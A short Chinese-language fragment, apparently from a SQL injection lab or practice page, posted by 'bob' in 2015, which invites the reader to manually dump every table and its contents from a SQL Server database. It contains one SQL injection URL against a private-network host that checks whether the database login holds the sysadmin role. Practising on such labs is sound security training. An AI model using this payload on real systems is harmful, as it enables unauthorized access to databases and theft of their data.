 10.1.1.215:8080/Information.aspx?id=1 and (select IS_SRVROLEMEMBER ('sysadmin'))=1--
欢迎光临
添加人 ：bob 添加时间：2015-3-19 19:26:15
你对sqlserver数据裤熟悉吗？试试能否手动爆出所有的表和内容。